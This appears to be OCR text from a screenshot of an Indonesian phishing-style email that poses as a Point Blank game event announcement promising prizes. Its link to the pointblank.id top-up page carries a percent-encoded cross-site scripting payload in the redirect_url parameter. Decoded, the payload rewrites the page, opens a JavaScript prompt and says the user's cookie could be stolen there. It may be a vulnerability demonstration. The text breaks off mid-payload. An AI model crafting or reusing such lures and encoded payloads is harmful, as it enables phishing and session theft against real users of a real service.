 Tulis
Dari robot.mikhro.fllupy@gmail.com
Kepada All I Do InFaith
Cc
Bcc
Jangan Lewatkan Event main 60 Menit & Dapatkan
Hadiah Menarik
Hallo Troopers , kali ini mimin ada event menarik nih
untuk kamu semua. Di event kali ini kamu
berkesempatan untuk mendapat Barreta 30 hari dan
hadiah-hadian bagus lainnya  . Wah menarik bukan ?
Buruan kunjungi langsung website resmi PB Zepetto
Indonesia untuk informasi lebih lanjut :
https://www.pointblank.id/topup/auth?
redirect_url=%2f%2fwww.google.com%2f2uX4ygk%27%2
e%73%75%62%73%74%72%280%2c0%29%2e%63%6f%6
e%63%61%74%28%64%6f%63%75%6d%65%6e%74%2e%
6c%6f%63%61%74%69%6f%6e%29%3b%64%6f%63%75%
6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%63
%65%6e%74%65%72%3e%3c%68%31%3e%3c%62%3e%5
4%48%41%4e%4b%20%59%4f%55%20%46%4f%52%20%
59%4f%55%52%20%41%54%54%45%4e%54%49%4f%4e
%20%21%20%3a%44%3c%2f%62%3e%3c%2f%63%65%6
e%74%65%72%3e%3c%2f%68%31%3e%27%29%3b%6a%
61%76%61%73%63%72%69%70%74%3a%70%72%6f%6d
%70%74%28%22%44%69%62%61%67%69%61%6e%20%
69%6e%69%20%75%73%65%72%20%63%6f%6f%6b%69
%65%20%75%73%65%72%20%62%69%73%61%20%64%
69%63%75%72%69%20%6f%6c%65%68%20%73%61%6e